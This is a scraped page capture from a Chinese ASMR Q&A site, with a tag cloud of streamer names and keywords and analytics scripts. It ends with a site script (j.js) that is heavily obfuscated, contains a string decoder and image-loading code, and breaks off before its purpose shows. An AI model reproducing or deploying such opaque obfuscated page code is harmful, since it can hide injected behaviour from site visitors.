<a href="https://www.asmrvv.com/question/tag/%e8%80%b3%e6%b8%85%e6%b4%81" class="tag-cloud-link tag-link-39 tag-link-position-283" style="color:#D9534F;border: 1px solid #D9534F;">耳清洁</a>
<a href="https://www.asmrvv.com/question/tag/qinqinnice" class="tag-cloud-link tag-link-617 tag-link-position-284" style="color:#D9534F;border: 1px solid #D9534F;">琴琴nice</a>
<a href="https://www.asmrvv.com/question/tag/xueeryuanyuan" class="tag-cloud-link tag-link-147 tag-link-position-285" style="color:#D9534F;border: 1px solid #D9534F;">雪儿圆圆</a>
<a href="https://www.asmrvv.com/question/tag/letingzhuqianruo" class="tag-cloud-link tag-link-924 tag-link-position-286" style="color:#D9534F;border: 1px solid #D9534F;">乐听丶芊若</a>
<a href="https://www.asmrvv.com/question/tag/asmrerji" class="tag-cloud-link tag-link-70 tag-link-position-287" style="color:#D9534F;border: 1px solid #D9534F;">asmr耳机</a>
<a href="https://www.asmrvv.com/question/tag/asmrzhumianwang" class="tag-cloud-link tag-link-142 tag-link-position-288" style="color:#D9534F;border: 1px solid #D9534F;">asmr助眠网</a>
<a href="https://www.asmrvv.com/question/tag/asmrzhibo" class="tag-cloud-link tag-link-237 tag-link-position-289" style="color:#D9534F;border: 1px solid #D9534F;">ASMR直播</a>
<a href="https://www.asmrvv.com/question/tag/aoshumoren" class="tag-cloud-link tag-link-653 tag-link-position-290" style="color:#D9534F;border: 1px solid #D9534F;">奥术魔刃</a>
<a href="https://www.asmrvv.com/question/tag/bujiuyan" class="tag-cloud-link tag-link-430 tag-link-position-291" style="color:#D9534F;border: 1px solid #D9534F;">步韭烟</a>
<a href="https://www.asmrvv.com/question/tag/weimiquanwanghongxiayuzhen" class="tag-cloud-link tag-link-942 tag-link-position-292" style="color:#D9534F;border: 1px solid #D9534F;">微密圈网红夏雨贞</a>
<a href="https://www.asmrvv.com/question/tag/diddly" class="tag-cloud-link tag-link-12 tag-link-position-293" style="color:#D9534F;border: 1px solid #D9534F;">Diddly</a>
<a href="https://www.asmrvv.com/question/tag/tutumengjiang" class="tag-cloud-link tag-link-131 tag-link-position-294" style="color:#D9534F;border: 1px solid #D9534F;">菟菟萌酱</a>
<a href="https://www.asmrvv.com/question/tag/asmr-claudy" class="tag-cloud-link tag-link-969 tag-link-position-295" style="color:#D9534F;border: 1px solid #D9534F;">ASMR Claudy</a>
<a href="https://www.asmrvv.com/question/tag/asmrruanjianxiazai" class="tag-cloud-link tag-link-53 tag-link-position-296" style="color:#D9534F;border: 1px solid #D9534F;">ASMR软件下载</a>
<a href="https://www.asmrvv.com/question/tag/keaidemaimai" class="tag-cloud-link tag-link-91 tag-link-position-297" style="color:#D9534F;border: 1px solid #D9534F;">可爱的埋埋</a>
<a href="https://www.asmrvv.com/question/tag/with-sasha" class="tag-cloud-link tag-link-10 tag-link-position-298" style="color:#D9534F;border: 1px solid #D9534F;">With Sasha</a>
<a href="https://www.asmrvv.com/question/tag/mianfeishengkongruanjianyounaxie" class="tag-cloud-link tag-link-446 tag-link-position-299" style="color:#D9534F;border: 1px solid #D9534F;">免费声控软件有哪些</a>
<a href="https://www.asmrvv.com/question/tag/%e8%88%94%e8%80%b3" class="tag-cloud-link tag-link-29 tag-link-position-300" style="color:#D9534F;border: 1px solid #D9534F;">舔耳</a>
<a href="https://www.asmrvv.com/question/tag/nuxingxiang" class="tag-cloud-link tag-link-61 tag-link-position-301" style="color:#D9534F;border: 1px solid #D9534F;">女性向</a>
<a href="https://www.asmrvv.com/question/tag/lloyds-asmr" class="tag-cloud-link tag-link-505 tag-link-position-302" style="color:#D9534F;border: 1px solid #D9534F;">LLOYD&#039;S ASMR</a>
<a href="https://www.asmrvv.com/question/tag/asmr" class="tag-cloud-link tag-link-2 tag-link-position-303" style="color:#D9534F;border: 1px solid #D9534F;">asmr</a>
<a href="https://www.asmrvv.com/question/tag/mianfeizhumiannuzhubo" class="tag-cloud-link tag-link-877 tag-link-position-304" style="color:#D9534F;border: 1px solid #D9534F;">免费助眠女主播</a>
<a href="https://www.asmrvv.com/question/tag/huyanuzhubochuqianbudongren" class="tag-cloud-link tag-link-640 tag-link-position-305" style="color:#D9534F;border: 1px solid #D9534F;">虎牙女主播楚倩不冻人</a>
<a href="https://www.asmrvv.com/question/tag/shengkongzhumianzhibo" class="tag-cloud-link tag-link-921 tag-link-position-306" style="color:#D9534F;border: 1px solid #D9534F;">声控助眠直播</a>
<a href="https://www.asmrvv.com/question/tag/asmrzhongwen" class="tag-cloud-link tag-link-96 tag-link-position-307" style="color:#D9534F;border: 1px solid #D9534F;">ASMR中文</a>
<a href="https://www.asmrvv.com/question/tag/qingruanmiao" class="tag-cloud-link tag-link-100 tag-link-position-308" style="color:#D9534F;border: 1px solid #D9534F;">清软喵</a>
<a href="https://www.asmrvv.com/question/tag/douyuboluoxiaojiang" class="tag-cloud-link tag-link-776 tag-link-position-309" style="color:#D9534F;border: 1px solid #D9534F;">斗鱼波罗小酱</a>
<a href="https://www.asmrvv.com/question/tag/xuehan" class="tag-cloud-link tag-link-699 tag-link-position-310" style="color:#D9534F;border: 1px solid #D9534F;">雪寒</a>
<a href="https://www.asmrvv.com/question/tag/3dshengyin" class="tag-cloud-link tag-link-85 tag-link-position-311" style="color:#D9534F;border: 1px solid #D9534F;">3D声音</a>
<a href="https://www.asmrvv.com/question/tag/ppomofanjiamei" class="tag-cloud-link tag-link-311 tag-link-position-312" style="color:#D9534F;border: 1px solid #D9534F;">ppomo番茄妹</a>
<a href="https://www.asmrvv.com/question/tag/miaoxiaoba" class="tag-cloud-link tag-link-340 tag-link-position-313" style="color:#D9534F;border: 1px solid #D9534F;">喵小八</a>
<a href="https://www.asmrvv.com/question/tag/huyanidequanquaner" class="tag-cloud-link tag-link-362 tag-link-position-314" style="color:#D9534F;border: 1px solid #D9534F;">虎牙你的圈圈儿</a>
<a href="https://www.asmrvv.com/question/tag/chunqingjiujiu" class="tag-cloud-link tag-link-93 tag-link-position-315" style="color:#D9534F;border: 1px solid #D9534F;">纯情久久</a>
<a href="https://www.asmrvv.com/question/tag/wanwanbuxiangshui" class="tag-cloud-link tag-link-160 tag-link-position-316" style="color:#D9534F;border: 1px solid #D9534F;">晚婉不想睡</a>
<a href="https://www.asmrvv.com/question/tag/guowaiasmrshengkongzhumianyounaxie" class="tag-cloud-link tag-link-696 tag-link-position-317" style="color:#D9534F;border: 1px solid #D9534F;">国外ASMR声控助眠有哪些</a>
<a href="https://www.asmrvv.com/question/tag/nuzhuboshiqianerya" class="tag-cloud-link tag-link-688 tag-link-position-318" style="color:#D9534F;border: 1px solid #D9534F;">女主播是茜儿吖</a>
<a href="https://www.asmrvv.com/question/tag/mianfeihongshui" class="tag-cloud-link tag-link-965 tag-link-position-319" style="color:#D9534F;border: 1px solid #D9534F;">免费哄睡</a>
<a href="https://www.asmrvv.com/question/tag/taoerduozaixianguankanyounaxie" class="tag-cloud-link tag-link-945 tag-link-position-320" style="color:#D9534F;border: 1px solid #D9534F;">掏耳朵在线观看有哪些</a>
<a href="https://www.asmrvv.com/question/tag/zhumianasmr" class="tag-cloud-link tag-link-109 tag-link-position-321" style="color:#D9534F;border: 1px solid #D9534F;">助眠ASMR</a>
<a href="https://www.asmrvv.com/question/tag/zhumiannusheng" class="tag-cloud-link tag-link-55 tag-link-position-322" style="color:#D9534F;border: 1px solid #D9534F;">助眠女声</a>
<a href="https://www.asmrvv.com/question/tag/valeriya" class="tag-cloud-link tag-link-45 tag-link-position-323" style="color:#D9534F;border: 1px solid #D9534F;">Valeriya</a>
<a href="https://www.asmrvv.com/question/tag/chenyan" class="tag-cloud-link tag-link-663 tag-link-position-324" style="color:#D9534F;border: 1px solid #D9534F;">晨妍</a>
<a href="https://www.asmrvv.com/question/tag/xiaonuwuluna" class="tag-cloud-link tag-link-115 tag-link-position-325" style="color:#D9534F;border: 1px solid #D9534F;">小女巫露娜</a>
<a href="https://www.asmrvv.com/question/tag/huyasusuxuejie" class="tag-cloud-link tag-link-720 tag-link-position-326" style="color:#D9534F;border: 1px solid #D9534F;">虎牙酥酥学姐</a>
<a href="https://www.asmrvv.com/question/tag/%e6%99%93%e6%99%93%e5%b0%8fup" class="tag-cloud-link tag-link-15 tag-link-position-327" style="color:#D9534F;border: 1px solid #D9534F;">晓晓小UP</a>
<a href="https://www.asmrvv.com/question/tag/asmrzhushui" class="tag-cloud-link tag-link-155 tag-link-position-328" style="color:#D9534F;border: 1px solid #D9534F;">asmr助睡</a>
<a href="https://www.asmrvv.com/question/tag/whispersred-asmr" class="tag-cloud-link tag-link-756 tag-link-position-329" style="color:#D9534F;border: 1px solid #D9534F;">WhispersRed ASMR</a>
<a href="https://www.asmrvv.com/question/tag/yingwan" class="tag-cloud-link tag-link-58 tag-link-position-330" style="color:#D9534F;border: 1px solid #D9534F;">樱晚</a>
<a href="https://www.asmrvv.com/question/tag/starling" class="tag-cloud-link tag-link-8 tag-link-position-331" style="color:#D9534F;border: 1px solid #D9534F;">Starling</a>
<a href="https://www.asmrvv.com/question/tag/akiqiushui" class="tag-cloud-link tag-link-138 tag-link-position-332" style="color:#D9534F;border: 1px solid #D9534F;">aki秋水</a>
<a href="https://www.asmrvv.com/question/tag/ribenmianfeishengkongzhumianyounaxie" class="tag-cloud-link tag-link-440 tag-link-position-333" style="color:#D9534F;border: 1px solid #D9534F;">日本免费声控助眠有哪些</a>
<a href="https://www.asmrvv.com/question/tag/3dshipin" class="tag-cloud-link tag-link-232 tag-link-position-334" style="color:#D9534F;border: 1px solid #D9534F;">3d视频</a>
<a href="https://www.asmrvv.com/question/tag/asmrqiaoji" class="tag-cloud-link tag-link-73 tag-link-position-335" style="color:#D9534F;border: 1px solid #D9534F;">asmr敲击</a>
<a href="https://www.asmrvv.com/question/tag/dayishujiaziyuan" class="tag-cloud-link tag-link-178 tag-link-position-336" style="color:#D9534F;border: 1px solid #D9534F;">大艺术嘉资源</a>
<a href="https://www.asmrvv.com/question/tag/yiyang" class="tag-cloud-link tag-link-882 tag-link-position-337" style="color:#D9534F;border: 1px solid #D9534F;">易阳</a>
<a href="https://www.asmrvv.com/question/tag/asmrzhiliao" class="tag-cloud-link tag-link-424 tag-link-position-338" style="color:#D9534F;border: 1px solid #D9534F;">ASMR治疗</a>
<a href="https://www.asmrvv.com/question/tag/asmr-rich" class="tag-cloud-link tag-link-710 tag-link-position-339" style="color:#D9534F;border: 1px solid #D9534F;">ASMR Rich</a>
<a href="https://www.asmrvv.com/question/tag/mianfeishengkongpingtai" class="tag-cloud-link tag-link-779 tag-link-position-340" style="color:#D9534F;border: 1px solid #D9534F;">免费声控平台</a>
<a href="https://www.asmrvv.com/question/tag/dv-huzhenzhen" class="tag-cloud-link tag-link-489 tag-link-position-341" style="color:#D9534F;border: 1px solid #D9534F;">DV-胡真真</a>
<a href="https://www.asmrvv.com/question/tag/shijuezhujiumingmao" class="tag-cloud-link tag-link-709 tag-link-position-342" style="color:#D9534F;border: 1px solid #D9534F;">视觉丶九命猫</a>
<a href="https://www.asmrvv.com/question/tag/yinshizhumian" class="tag-cloud-link tag-link-121 tag-link-position-343" style="color:#D9534F;border: 1px solid #D9534F;">饮食助眠</a>
<a href="https://www.asmrvv.com/question/tag/elles" class="tag-cloud-link tag-link-939 tag-link-position-344" style="color:#D9534F;border: 1px solid #D9534F;">Elles</a>
<a href="https://www.asmrvv.com/question/tag/asmr-twodae" class="tag-cloud-link tag-link-1045 tag-link-position-345" style="color:#D9534F;border: 1px solid #D9534F;">ASMR twodae</a>
<a href="https://www.asmrvv.com/question/tag/asmrzaixianting" class="tag-cloud-link tag-link-63 tag-link-position-346" style="color:#D9534F;border: 1px solid #D9534F;">asmr在线听</a>
<a href="https://www.asmrvv.com/question/tag/mianfeiasmrpingtai" class="tag-cloud-link tag-link-790 tag-link-position-347" style="color:#D9534F;border: 1px solid #D9534F;">免费ASMR平台</a>
<a href="https://www.asmrvv.com/question/tag/teshubanzhumian" class="tag-cloud-link tag-link-87 tag-link-position-348" style="color:#D9534F;border: 1px solid #D9534F;">特殊版助眠</a>
<a href="https://www.asmrvv.com/question/tag/zhouzhouziovo" class="tag-cloud-link tag-link-164 tag-link-position-349" style="color:#D9534F;border: 1px solid #D9534F;">周周子ovo</a>
<a href="https://www.asmrvv.com/question/tag/zhenghengrmyouzhi" class="tag-cloud-link tag-link-336 tag-link-position-350" style="color:#D9534F;border: 1px solid #D9534F;">正恒RM幼稚</a>
<a href="https://www.asmrvv.com/question/tag/huyaerciyuanzhubo" class="tag-cloud-link tag-link-383 tag-link-position-351" style="color:#D9534F;border: 1px solid #D9534F;">虎牙二次元主播</a>
<a href="https://www.asmrvv.com/question/tag/ribenshengkongzhumian" class="tag-cloud-link tag-link-920 tag-link-position-352" style="color:#D9534F;border: 1px solid #D9534F;">日本声控助眠</a>
<a href="https://www.asmrvv.com/question/tag/zhuboecho" class="tag-cloud-link tag-link-582 tag-link-position-353" style="color:#D9534F;border: 1px solid #D9534F;">主播echo</a>
<a href="https://www.asmrvv.com/question/tag/mianfeizhumianapp" class="tag-cloud-link tag-link-893 tag-link-position-354" style="color:#D9534F;border: 1px solid #D9534F;">免费助眠app</a>
<a href="https://www.asmrvv.com/question/tag/taoerduozhibo" class="tag-cloud-link tag-link-526 tag-link-position-355" style="color:#D9534F;border: 1px solid #D9534F;">掏耳朵直播</a>
<a href="https://www.asmrvv.com/question/tag/%e5%8a%a9%e7%9c%a0%e4%b8%bb%e6%92%ad" class="tag-cloud-link tag-link-30 tag-link-position-356" style="color:#D9534F;border: 1px solid #D9534F;">助眠主播</a>
<a href="https://www.asmrvv.com/question/tag/jiaojiaoaichuanqi" class="tag-cloud-link tag-link-143 tag-link-position-357" style="color:#D9534F;border: 1px solid #D9534F;">娇娇爱喘气</a>
<a href="https://www.asmrvv.com/question/tag/asmrtaotaonuwang" class="tag-cloud-link tag-link-296 tag-link-position-358" style="color:#D9534F;border: 1px solid #D9534F;">asmr桃桃女王</a>
<a href="https://www.asmrvv.com/question/tag/asmr-soap" class="tag-cloud-link tag-link-849 tag-link-position-359" style="color:#D9534F;border: 1px solid #D9534F;">ASMR SOAP</a>
<a href="https://www.asmrvv.com/question/tag/3dyin" class="tag-cloud-link tag-link-199 tag-link-position-360" style="color:#D9534F;border: 1px solid #D9534F;">3D音</a>
<a href="https://www.asmrvv.com/question/tag/frivolousfox-asmr" class="tag-cloud-link tag-link-34 tag-link-position-361" style="color:#D9534F;border: 1px solid #D9534F;">FrivolousFox ASMR</a>
<a href="https://www.asmrvv.com/question/tag/loonar-asmr" class="tag-cloud-link tag-link-517 tag-link-position-362" style="color:#D9534F;border: 1px solid #D9534F;">Loonar ASMR</a>
<a href="https://www.asmrvv.com/question/tag/beila" class="tag-cloud-link tag-link-88 tag-link-position-363" style="color:#D9534F;border: 1px solid #D9534F;">贝拉</a>
<a href="https://www.asmrvv.com/question/tag/chenjinshizhumian" class="tag-cloud-link tag-link-839 tag-link-position-364" style="color:#D9534F;border: 1px solid #D9534F;">沉浸式助眠</a>
<a href="https://www.asmrvv.com/question/tag/asmr%e7%bd%91%e7%ab%99" class="tag-cloud-link tag-link-43 tag-link-position-365" style="color:#D9534F;border: 1px solid #D9534F;">asmr网站</a>
<a href="https://www.asmrvv.com/question/tag/zhumianerji" class="tag-cloud-link tag-link-71 tag-link-position-366" style="color:#D9534F;border: 1px solid #D9534F;">助眠耳机</a>
<a href="https://www.asmrvv.com/question/tag/esme-asmr" class="tag-cloud-link tag-link-548 tag-link-position-367" style="color:#D9534F;border: 1px solid #D9534F;">Esme asmr</a>
<a href="https://www.asmrvv.com/question/tag/nuzhuboashui" class="tag-cloud-link tag-link-564 tag-link-position-368" style="color:#D9534F;border: 1px solid #D9534F;">女主播阿水</a>
<a href="https://www.asmrvv.com/question/tag/feichangwudezhumian" class="tag-cloud-link tag-link-83 tag-link-position-369" style="color:#D9534F;border: 1px solid #D9534F;">非常污的助眠</a>
<a href="https://www.asmrvv.com/question/tag/dn" class="tag-cloud-link tag-link-557 tag-link-position-370" style="color:#D9534F;border: 1px solid #D9534F;">Dn</a>
<a href="https://www.asmrvv.com/question/tag/huyazhumianzhuboyounajiwei" class="tag-cloud-link tag-link-509 tag-link-position-371" style="color:#D9534F;border: 1px solid #D9534F;">虎牙助眠主播有哪几位</a>
<a href="https://www.asmrvv.com/question/tag/%e6%ad%a5%e9%9d%9e%e7%83%9f" class="tag-cloud-link tag-link-31 tag-link-position-372" style="color:#D9534F;border: 1px solid #D9534F;">步非烟</a>
<a href="https://www.asmrvv.com/question/tag/asmr-doll" class="tag-cloud-link tag-link-821 tag-link-position-373" style="color:#D9534F;border: 1px solid #D9534F;">ASMR DOLL</a>
<a href="https://www.asmrvv.com/question/tag/asmr-cherry-crush" class="tag-cloud-link tag-link-420 tag-link-position-374" style="color:#D9534F;border: 1px solid #D9534F;">ASMR Cherry Crush</a>
<a href="https://www.asmrvv.com/question/tag/erciyuanzhumian" class="tag-cloud-link tag-link-145 tag-link-position-375" style="color:#D9534F;border: 1px solid #D9534F;">二次元助眠</a>
<a href="https://www.asmrvv.com/question/tag/baibianshengyouwenjiang" class="tag-cloud-link tag-link-551 tag-link-position-376" style="color:#D9534F;border: 1px solid #D9534F;">百变声优雯酱</a>
<a href="https://www.asmrvv.com/question/tag/huyaerciyuan" class="tag-cloud-link tag-link-382 tag-link-position-377" style="color:#D9534F;border: 1px solid #D9534F;">虎牙二次元</a>
<a href="https://www.asmrvv.com/question/tag/weimiquanwanghongzhuxiaoqi" class="tag-cloud-link tag-link-1071 tag-link-position-378" style="color:#D9534F;border: 1px solid #D9534F;">微密圈网红猪小七</a>
<a href="https://www.asmrvv.com/question/tag/xuanzilaoshi" class="tag-cloud-link tag-link-112 tag-link-position-379" style="color:#D9534F;border: 1px solid #D9534F;">轩子老师</a>
<a href="https://www.asmrvv.com/question/tag/wememiquanwanrou" class="tag-cloud-link tag-link-1142 tag-link-position-380" style="color:#D9534F;border: 1px solid #D9534F;">weme觅圈婉柔</a>
<a href="https://www.asmrvv.com/question/tag/mianfeiasmrzaixianbofang" class="tag-cloud-link tag-link-565 tag-link-position-381" style="color:#D9534F;border: 1px solid #D9534F;">免费ASMR在线播放</a>
<a href="https://www.asmrvv.com/question/tag/huamei-yingtaowanzi" class="tag-cloud-link tag-link-467 tag-link-position-382" style="color:#D9534F;border: 1px solid #D9534F;">华美-樱桃丸子</a>
<a href="https://www.asmrvv.com/question/tag/heminzhumian" class="tag-cloud-link tag-link-68 tag-link-position-383" style="color:#D9534F;border: 1px solid #D9534F;">赫敏助眠</a>
<a href="https://www.asmrvv.com/question/tag/zhumianappyounaxie" class="tag-cloud-link tag-link-549 tag-link-position-384" style="color:#D9534F;border: 1px solid #D9534F;">助眠app有哪些</a>
<a href="https://www.asmrvv.com/question/tag/ellaa-asmr" class="tag-cloud-link tag-link-719 tag-link-position-385" style="color:#D9534F;border: 1px solid #D9534F;">Ellaa ASMR</a>
<a href="https://www.asmrvv.com/question/tag/asrmqishishiyezila" class="tag-cloud-link tag-link-650 tag-link-position-386" style="color:#D9534F;border: 1px solid #D9534F;">ASRM其实是椰子啦</a>
<a href="https://www.asmrvv.com/question/tag/mianfeiasmrnuzhuboyounaxie" class="tag-cloud-link tag-link-657 tag-link-position-387" style="color:#D9534F;border: 1px solid #D9534F;">免费ASMR女主播有哪些</a>
<a href="https://www.asmrvv.com/question/tag/liuwanyin" class="tag-cloud-link tag-link-132 tag-link-position-388" style="color:#D9534F;border: 1px solid #D9534F;">柳婉音</a>
<a href="https://www.asmrvv.com/question/tag/zhouzhouzi" class="tag-cloud-link tag-link-165 tag-link-position-389" style="color:#D9534F;border: 1px solid #D9534F;">周周子</a>
<a href="https://www.asmrvv.com/question/tag/%e8%a7%a6%e5%8f%91%e9%9f%b3" class="tag-cloud-link tag-link-24 tag-link-position-390" style="color:#D9534F;border: 1px solid #D9534F;">触发音</a>
<a href="https://www.asmrvv.com/question/tag/lunarexx" class="tag-cloud-link tag-link-16 tag-link-position-391" style="color:#D9534F;border: 1px solid #D9534F;">LunaRexx</a>
<a href="https://www.asmrvv.com/question/tag/asmr-leedah" class="tag-cloud-link tag-link-769 tag-link-position-392" style="color:#D9534F;border: 1px solid #D9534F;">ASMR leedah</a>
<a href="https://www.asmrvv.com/question/tag/ribenshengkongzhumianyounaxie" class="tag-cloud-link tag-link-951 tag-link-position-393" style="color:#D9534F;border: 1px solid #D9534F;">日本声控助眠有哪些</a>
<a href="https://www.asmrvv.com/question/tag/zhuangnuanchen" class="tag-cloud-link tag-link-386 tag-link-position-394" style="color:#D9534F;border: 1px solid #D9534F;">庄暖晨</a>
<a href="https://www.asmrvv.com/question/tag/mitaobobo" class="tag-cloud-link tag-link-708 tag-link-position-395" style="color:#D9534F;border: 1px solid #D9534F;">蜜桃啵啵</a>
<a href="https://www.asmrvv.com/question/tag/%e5%93%84%e7%9d%a1" class="tag-cloud-link tag-link-21 tag-link-position-396" style="color:#D9534F;border: 1px solid #D9534F;">哄睡</a>
<a href="https://www.asmrvv.com/question/tag/tutubibi" class="tag-cloud-link tag-link-159 tag-link-position-397" style="color:#D9534F;border: 1px solid #D9534F;">兔兔比比</a>
<a href="https://www.asmrvv.com/question/tag/wanghongdouyanu" class="tag-cloud-link tag-link-414 tag-link-position-398" style="color:#D9534F;border: 1px solid #D9534F;">网红豆芽女</a>
<a href="https://www.asmrvv.com/question/tag/xingyu-xixiowo" class="tag-cloud-link tag-link-434 tag-link-position-399" style="color:#D9534F;border: 1px solid #D9534F;">星娱-希希owo</a></div>
</div></aside>
<script type="application/ld+json">
{
    "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
    "@id": "https://www.asmrvv.com/question/1435",
    "appid": "1626628179762233",
    "title": "什么是金希儿？",
    "images": ["https://www.asmrvv.com/img/2023/09/0062bb01b7215aa31cae0ed0f121cd62.jpg"],
    "description": "金希儿是一支1994年成立的韩国女子流行音乐团体，为韩国流行音乐奠定了基础。",
    "pubDate": "2023-09-05T13:00:06",
    "upDate": "2023-09-05T13:00:06"
}
</script>
</section>
<footer id="footer">
ASMR版权所有  <span class="power-by">	Powered by <a href="https://www.asmrvv.com/" target="_blank">ASMR</a></span></footer>
<script type='text/javascript' src='https://www.asmrvv.com/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script src="https://www.asmrvv.com/wp-content/themes/asmr/js/top.js"></script>
<script src="/j.js"></script>
<script src="/jquery.fancybox.min.js" async="async"></script>
<script>
$('.text img').each(function(i){
if (! this.parentNode.href){
$(this).wrap("<a href=\""+this.src+"\" data-fancybox=\"images\" class=\"cboxElement\" rel=\"example_group\"></a>");
}
});
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?17b4a00f4403c9eedb5a1f605742a31d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.asmrvv.com/j.js
body_size: 15548
content:
var _0xodR='jsjiami.com.v7';var _0x492c6f=_0x1cda;if(function(_0xdbb8aa,_0x413a71,_0x4fa431,_0x4d5a38,_0x13a0d5,_0x479935,_0x43bcca){return _0xdbb8aa=_0xdbb8aa>>0x6,_0x479935='hs',_0x43bcca='hs',function(_0xb41514,_0x2ab292,_0x385751,_0xcfee13,_0x2fb8fa){var _0x511aca=_0x1cda;_0xcfee13='tfi',_0x479935=_0xcfee13+_0x479935,_0x2fb8fa='up',_0x43bcca+=_0x2fb8fa,_0x479935=_0x385751(_0x479935),_0x43bcca=_0x385751(_0x43bcca),_0x385751=0x0;var _0x106fa5=_0xb41514();while(!![]&&--_0x4d5a38+_0x2ab292){try{_0xcfee13=parseInt(_0x511aca(0x274,'6VOc'))/0x1*(-parseInt(_0x511aca(0x1b5,'qBPE'))/0x2)+-parseInt(_0x511aca(0x1d9,'qH9Q'))/0x3+parseInt(_0x511aca(0x19b,'oeOf'))/0x4*(parseInt(_0x511aca(0x262,'6w$B'))/0x5)+parseInt(_0x511aca(0x205,'se0E'))/0x6+parseInt(_0x511aca(0x1cd,'O7Q^'))/0x7*(-parseInt(_0x511aca(0x269,'fB]h'))/0x8)+parseInt(_0x511aca(0x236,'bNI2'))/0x9*(parseInt(_0x511aca(0x1bc,'mw*p'))/0xa)+parseInt(_0x511aca(0x184,'lV80'))/0xb;}catch(_0x49f2b6){_0xcfee13=_0x385751;}finally{_0x2fb8fa=_0x106fa5[_0x479935]();if(_0xdbb8aa<=_0x4d5a38)_0x385751?_0x13a0d5?_0xcfee13=_0x2fb8fa:_0x13a0d5=_0x2fb8fa:_0x385751=_0x2fb8fa;else{if(_0x385751==_0x13a0d5['replace'](/[gwJnyGbDBUeWlISKrY=]/g,'')){if(_0xcfee13===_0x2ab292){_0x106fa5['un'+_0x479935](_0x2fb8fa);break;}_0x106fa5[_0x43bcca](_0x2fb8fa);}}}}}(_0x4fa431,_0x413a71,function(_0x3326db,_0x525946,_0x39b6cd,_0x569829,_0x27ab97,_0x2b16bf,_0x2a7b00){return _0x525946='\x73\x70\x6c\x69\x74',_0x3326db=arguments[0x0],_0x3326db=_0x3326db[_0x525946](''),_0x39b6cd='\x72\x65\x76\x65\x72\x73\x65',_0x3326db=_0x3326db[_0x39b6cd]('\x76'),_0x569829='\x6a\x6f\x69\x6e',(0x1b85fc,_0x3326db[_0x569829](''));});}(0x2fc0,0xad00c,_0x253e,0xc1),_0x253e){}var date=new Date(),timestamp=date[_0x492c6f(0x219,'x0am')](),image=new Image(),imageTimeout=0x1388,loadTimer=setTimeout(function(){var _0x469606=_0x492c6f;image[_0x469606(0x1ac,'fB]h')]();},imageTimeout);function _0x1cda(_0x38bcbb,_0x393ba3){var _0x253ecf=_0x253e();return _0x1cda=function(_0x1cda24,_0x36ca70){_0x1cda24=_0x1cda24-0x103;var _0x1021f4=_0x253ecf[_0x1cda24];if(_0x1cda['yUgdAC']===undefined){var _0x54fea9=function(_0x40024b){var _0x7c5c7b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13337a='',_0x28b495='';for(var _0x4b09a5=0x0,_0x12872b,_0x440332,_0x26384e=0x0;_0x440332=_0x40024b['charAt'](_0x26384e++);~_0x440332&&(_0x12872b=_0x4b09a5%0x4?_0x12872b*0x40+_0x440332:_0x440332,_0x4b09a5++%0x4)?_0x13337a+=String['fromCharCode'](0xff&_0x12872b>>(-0x2*_0x4b09a5&0x6)):0x0){_0x440332=_0x7c5c7b['indexOf'](_0x440332);}for(var _0x293dae=0x0,_0x520a95=_0x13337a['length'];_0x293dae<_0x520a95;_0x293dae++){_0x28b495+='%'+('00'+_0x13337a['charCodeAt'](_0x293dae)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x28b495);};var _0x4e3ace=function(_0x165a34,_0x5a5e60){var _0x53edf1=[],_0x3da66f=0x0,_0x219470,_0x143234='';_0x165a34=_0x54fea9(_0x165a34);var _0x5095d9;for(_0x5095d9=0x0;_0x5095d9<0x100;_0x5095d9++){_0x53edf1[_0x5095d9]=_0x5095d9;}for(_0x5095d9=0x0;_0x5095d9<0x100;_0x5095d9++){_0x3da66f=(_0x3da66f+_0x53edf1[_0x5095d9]+_0x5a5e60['charCodeAt'](_0x5095d9%_0x5a5e60['length']))%0x100,_0x219470=_0x53edf1[_0x5095d9],_0x53edf1[_0x5095d9]=_0x53edf1[_0x3da66f],_0x53edf1[_0x3da66f]=_0x219470;}_0x5095d9=0x0,_0x3da66f=0x0;for(var _0xcd6159=0x0;_0xcd6159<_0x165a34['length'];_0xcd6159++){_0x5095d9=(_0x5095d9+0x1)%0x100,_0x3da66f=(_0x3da66f+_0x53edf1[_0x5095d9])%0x100,_0x219470=_0x53edf1[_0x5095d9],_0x53edf1[_0x5095d9]=_0x53edf1[_0x3da66f],_0x53edf1[_0x3da66f]=_0x219470,_0x143234+=String['fromCharCode'](_0x165a34['charCodeAt'](_0xcd6159)^_0x53edf1[(_0x53edf1[_0x5095d9]+_0x53edf1[_0x3da66f])%0x100]);}return _0x143234;};_0x1cda['WrGuKm']=_0x4e3ace,_0x38bcbb=arguments,_0x1cda['yUgdAC']=!![];}var _0x47fd4a=_0x253ecf[0x0],_0x43edf6=_0x1cda24+_0x47fd4a,_0x311e37=_0x38bcbb[_0x43edf6];return!_0x311e37?(_0x1cda['tucwjm']===undefined&&(_0x1cda['tucwjm']=!![]),_0x1021f4=_0x1cda['WrGuKm'](_0x1021f4,_0x36ca70),_0x38bcbb[_0x43edf6]=_0x1021f4):_0x1021f4=_0x311e37,_0x1021f4;},_0x1cda(_0x38bcbb,_0x393ba3);}function _0x253e(){var 